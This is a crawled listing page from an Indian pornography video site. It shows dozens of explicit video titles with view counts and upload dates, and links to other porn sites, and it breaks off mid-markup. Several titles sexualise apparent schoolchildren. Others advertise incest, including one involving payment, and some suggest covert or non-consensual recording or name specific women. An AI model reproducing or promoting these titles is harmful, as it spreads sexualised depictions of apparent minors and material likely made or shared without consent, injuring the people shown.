

--- FILE ---
content_type: text/html
request_url: https://indiansexstories2021.com/en/?error0_gallery
body_size: 12596
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Indian Sex Stories 2021 - A unique collection of explicit Indian porn</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://indiansexstories2021.com/en/"  />
  <meta name="Description" content="Explore exciting real-life Indian erotic tales at Indian Sex Stories. Enjoy forbidden fantasies and sensational sexual pleasure." />
  <meta name="Keywords" content="Desi Porn Pussy, Arabic Xxx Moves, First Night Sex In Tamil, Indian Porn Vodios, Arab Girl Xxx Video, Hindi Sex Viedo, Arabic Tube Porn, Hindi Sex Audio Clips, Bengali Hindi Porn"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/oGS7drXvxlsRF1oJ.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//indiansexstories2021.com" target="_self">
                            <img src="/assets/logo.png" alt="Indian Sex Stories 2021"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Indian Sex Stories 2021</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640091635650/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4e81fc2" src="/thumbs/650/3824942640091635650_0.jpg"/>
                                <span class="thumb-duration">4:58</span>
                            </div>
                            <span class="thumb-desc">Desi Big Boobs Aunty Fucked Hard By Servant</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">764504</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16517745280404048467/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e53ad1d158de4a53" src="/thumbs/467/16517745280404048467_0.jpg"/>
                                <span class="thumb-duration">1:24</span>
                            </div>
                            <span class="thumb-desc">Indian Tamanna Sonia Form Bangalore Show Boobs And Pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">122409</span>
                                <span class="thumb-added">11.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734579751618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d3253ac2" src="/thumbs/618/2705852734579751618_0.jpg"/>
                                <span class="thumb-duration">6:36</span>
                            </div>
                            <span class="thumb-desc">Young Plumper Teen with Big Titties</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">497854</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640723255730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fa8de1b2" src="/thumbs/730/3824942640723255730_0.jpg"/>
                                <span class="thumb-duration">8:56</span>
                            </div>
                            <span class="thumb-desc">tamil school boy with gf</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98887</span>
                                <span class="thumb-added">14.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5268468048203954922/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="491d5bc6bbb13aea" src="/thumbs/922/5268468048203954922_0.jpg"/>
                                <span class="thumb-duration">4:04</span>
                            </div>
                            <span class="thumb-desc">Indian college couple kiss suck and fuck inside class</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">145571</span>
                                <span class="thumb-added">28.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637385976167/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1033a30967" src="/thumbs/167/3824942637385976167_0.jpg"/>
                                <span class="thumb-duration">11:13</span>
                            </div>
                            <span class="thumb-desc">Indian Housewife Tempted Boy Neighbour uncle in Kitchen (Low)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">342135</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                                <span class="thumb-duration">7:37</span>
                            </div>
                            <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">325802</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731853564845/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb930a6ebad" src="/thumbs/845/2705852731853564845_0.jpg"/>
                                <span class="thumb-duration">3:58</span>
                            </div>
                            <span class="thumb-desc">Teen Fucks with cousin when no one at home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5354</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/17759513100141346579/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f676771215d23f13" src="/thumbs/579/17759513100141346579_0.jpg"/>
                                <span class="thumb-duration">3:51</span>
                            </div>
                            <span class="thumb-desc">Tamil Brother Fucks Step Sister Girlfriend Cam Cute</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">61813</span>
                                <span class="thumb-added">8.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639608738772/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b81fb3d4" src="/thumbs/772/3824942639608738772_0.jpg"/>
                                <span class="thumb-duration">6:37</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Bound and Fucked</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">47172</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734177963364/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bb326d64" src="/thumbs/364/2705852734177963364_0.jpg"/>
                                <span class="thumb-duration">0:23</span>
                            </div>
                            <span class="thumb-desc">Samiyarin leelaikal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">340893</span>
                                <span class="thumb-added">6.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640089640910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d4c9afce" src="/thumbs/910/3824942640089640910_0.jpg"/>
                                <span class="thumb-duration">1:44</span>
                            </div>
                            <span class="thumb-desc">084</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">56413</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636866909101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1014b2b3ad" src="/thumbs/101/3824942636866909101_0.jpg"/>
                                <span class="thumb-duration">6:51</span>
                            </div>
                            <span class="thumb-desc">Surmika Anandan From Kadambari Fucked In Car By Crew Member</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">19784</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/6236552131333319442/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg"/>
                                <span class="thumb-duration">6:43</span>
                            </div>
                            <span class="thumb-desc">Brother and Sister Have Rough Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12074</span>
                                <span class="thumb-added">10.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636803732118/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010eeb296" src="/thumbs/118/3824942636803732118_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">Savita Bhabhi College Girl Role Hardcore Fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">191770</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2816167263906223960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27150934b136d758" src="/thumbs/960/2816167263906223960_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                            </div>
                            <span class="thumb-desc">Shagufta Punjabi Girl - Movies. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17039</span>
                                <span class="thumb-added">6.03.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545897617352/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2515285b7c8" src="/thumbs/352/1426482545897617352_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                            </div>
                            <span class="thumb-desc">Muslim girl punished and horny arab wife first time They love to poke and</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26461</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2173263164723630316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1e28fb5578cb10ec" src="/thumbs/316/2173263164723630316_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                            </div>
                            <span class="thumb-desc">Thick Punjabi Aunty so excited to take huge dick in her cunt and ass hole and want to drink cum of his friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896348878392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7518585f638" src="/thumbs/392/1892856896348878392_0.jpg"/>
                                <span class="thumb-duration">3:33</span>
                            </div>
                            <span class="thumb-desc">INDIAN GIRL WITH HER BF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">26307</span>
                                <span class="thumb-added">31.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733273981041/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98550c071" src="/thumbs/41/2705852733273981041_0.jpg"/>
                                <span class="thumb-duration">2:03</span>
                            </div>
                            <span class="thumb-desc">Punjab desi stripping for bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11715</span>
                                <span class="thumb-added">11.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734270414712/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9c0b51f78" src="/thumbs/712/2705852734270414712_0.jpg"/>
                                <span class="thumb-duration">6:26</span>
                            </div>
                            <span class="thumb-desc">Really horny malay girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">833</span>
                                <span class="thumb-added">4.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12642545496234486681/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="af7358254fc56b99" src="/thumbs/681/12642545496234486681_0.jpg"/>
                                <span class="thumb-duration">5:02</span>
                            </div>
                            <span class="thumb-desc">Muslim girl masturbating while watching porn vid alone</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">114</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732534474473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg"/>
                                <span class="thumb-duration">1:16</span>
                            </div>
                            <span class="thumb-desc">Desi coupl home made</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">221783</span>
                                <span class="thumb-added">15.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636735649176/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100cdfd598" src="/thumbs/176/3824942636735649176_0.jpg"/>
                                <span class="thumb-duration">5:14</span>
                            </div>
                            <span class="thumb-desc">indian hot aunty in saree outdoor suck and boob press</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">83885</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3004956062217547605/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="29b3bf9e1e222f55" src="/thumbs/605/3004956062217547605_0.jpg"/>
                                <span class="thumb-duration">9:38</span>
                            </div>
                            <span class="thumb-desc">Stepmom gets her big ass fucked by her perverted stepson... He loves anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">89</span>
                                <span class="thumb-added">6.03.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735064591496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f00b4c88" src="/thumbs/496/2705852735064591496_0.jpg"/>
                                <span class="thumb-duration">17:00</span>
                            </div>
                            <span class="thumb-desc">My New Hot Bhabhi Tight Pussy (2020)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">207198</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733427321438/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98e748a5e" src="/thumbs/438/2705852733427321438_0.jpg"/>
                                <span class="thumb-duration">16:53</span>
                            </div>
                            <span class="thumb-desc">Desi Hindu BF kisses Fucks Muslim girl Afeena in Colg Class</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5833</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731095211621/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb903735e65" src="/thumbs/621/2705852731095211621_0.jpg"/>
                                <span class="thumb-duration">1:38</span>
                            </div>
                            <span class="thumb-desc">Desi teen girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">273</span>
                                <span class="thumb-added">21.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640362694291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e5102693" src="/thumbs/291/3824942640362694291_0.jpg"/>
                                <span class="thumb-duration">1:42</span>
                            </div>
                            <span class="thumb-desc">Pashto Boy And Girl Kising Home Movie - YouTube.WEBM</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17941</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731438414344/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                <span class="thumb-duration">3:11</span>
                            </div>
                            <span class="thumb-desc">Desi girl outdoor group sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">133198</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2548054092270080449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="235c81b25e3d11c1" src="/thumbs/449/2548054092270080449_0.jpg"/>
                                <span class="thumb-duration">5:45</span>
                            </div>
                            <span class="thumb-desc">Desi Bangali Couple Sex In Bathroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/8109754522925613255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="708ba2c5729940c7" src="/thumbs/255/8109754522925613255_0.jpg"/>
                                <span class="thumb-duration">2:53</span>
                            </div>
                            <span class="thumb-desc">Pakistani</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11812</span>
                                <span class="thumb-added">7.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731630723868/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9235ea31c" src="/thumbs/868/2705852731630723868_0.jpg"/>
                                <span class="thumb-duration">8:33</span>
                            </div>
                            <span class="thumb-desc">Indian house wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">902</span>
                                <span class="thumb-added">3.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2469429820398685602/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22452d568a9ecda2" src="/thumbs/602/2469429820398685602_0.jpg"/>
                                <span class="thumb-duration">10:26</span>
                            </div>
                            <span class="thumb-desc">Indian Sex Video Of Indian Babe Lily Stripping</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">67</span>
                                <span class="thumb-added">25.01.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734986131346/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eb5e1792" src="/thumbs/346/2705852734986131346_0.jpg"/>
                                <span class="thumb-duration">2:53</span>
                            </div>
                            <span class="thumb-desc">Real</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">193859</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852734707550526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dac3493e" src="/thumbs/526/2705852734707550526_0.jpg"/>
                                <span class="thumb-duration">1:03</span>
                            </div>
                            <span class="thumb-desc">Desi gf</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">58554</span>
                                <span class="thumb-added">11.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2359935769734211522/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20c02d143fbee7c2" src="/thumbs/522/2359935769734211522_0.jpg"/>
                                <span class="thumb-duration">25:13</span>
                            </div>
                            <span class="thumb-desc">insext aunt and nephew from india 01867 - first time family nudist have sex - incest moms porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">61</span>
                                <span class="thumb-added">4.08.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731935962392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb935903518" src="/thumbs/392/2705852731935962392_0.jpg"/>
                                <span class="thumb-duration">9:52</span>
                            </div>
                            <span class="thumb-desc">Cute gf bath and her bf captured</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">53962</span>
                                <span class="thumb-added">15.10.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732857245329/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96c79de91" src="/thumbs/329/2705852732857245329_0.jpg"/>
                                <span class="thumb-duration">11:33</span>
                            </div>
                            <span class="thumb-desc">Pakistani sister in low</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24687</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852732258767105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg"/>
                                <span class="thumb-duration">2:53</span>
                            </div>
                            <span class="thumb-desc">Friend wife pushpa patel</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">410</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733455071095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9901bf777" src="/thumbs/95/2705852733455071095_0.jpg"/>
                                <span class="thumb-duration">2:51</span>
                            </div>
                            <span class="thumb-desc">North East Indian Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24243</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735039155323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ee872c7b" src="/thumbs/323/2705852735039155323_0.jpg"/>
                                <span class="thumb-duration">2:36</span>
                            </div>
                            <span class="thumb-desc">Desi car sex part 2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10103</span>
                                <span class="thumb-added">8.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3792700673939510582/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34a2612b198c9536" src="/thumbs/582/3792700673939510582_0.jpg"/>
                                <span class="thumb-duration">5:50</span>
                            </div>
                            <span class="thumb-desc">Kerala Indian College Girl Fucked in Forest with Friends Group</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">15555</span>
                                <span class="thumb-added">3.04.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896621716558/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75195c9244e" src="/thumbs/558/1892856896621716558_0.jpg"/>
                                <span class="thumb-duration">4:32</span>
                            </div>
                            <span class="thumb-desc">Soa Swinging Part 3</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">199701</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637858430841/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104fcc1f79" src="/thumbs/841/3824942637858430841_0.jpg"/>
                                <span class="thumb-duration">2:00</span>
                            </div>
                            <span class="thumb-desc">1~51</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12637</span>
                                <span class="thumb-added">12.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                                <span class="thumb-duration">11:09</span>
                            </div>
                            <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">6531</span>
                                <span class="thumb-added">25.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731829523660/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb92f3814cc" src="/thumbs/660/2705852731829523660_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                            </div>
                            <span class="thumb-desc">Indian porn web serial part 1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">176353</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852735087484849/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f1689fb1" src="/thumbs/849/2705852735087484849_0.jpg"/>
                                <span class="thumb-duration">22:43</span>
                            </div>
                            <span class="thumb-desc">Desi porno with pretty girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">784</span>
                                <span class="thumb-added">29.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/4545133879001657718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3f138f2e8a7cb176" src="/thumbs/718/4545133879001657718_0.jpg"/>
                                <span class="thumb-duration">1:06</span>
                            </div>
                            <span class="thumb-desc">Virgin best friends first time with me</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">3588</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731432056545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9178736e1" src="/thumbs/545/2705852731432056545_0.jpg"/>
                                <span class="thumb-duration">10:20</span>
                            </div>
                            <span class="thumb-desc">Bangladeshi BF&amp; GF</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">12873</span>
                                <span class="thumb-added">9.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636583677017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1003d0ec59" src="/thumbs/17/3824942636583677017_0.jpg"/>
                                <span class="thumb-duration">1:07</span>
                            </div>
                            <span class="thumb-desc">Indian School Girl And Boys Doing Masti In The Classroom</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4983</span>
                                <span class="thumb-added">7.09.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/14025831679048465797/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c2a5c3999d1abd85" src="/thumbs/797/14025831679048465797_0.jpg"/>
                                <span class="thumb-duration">1:30</span>
                            </div>
                            <span class="thumb-desc">incezt - amateur indian grandpa granddaughter for money incezt - 3d comic porn incest - hillbilly family sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">580</span>
                                <span class="thumb-added">13.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636596718420/" class="trd">
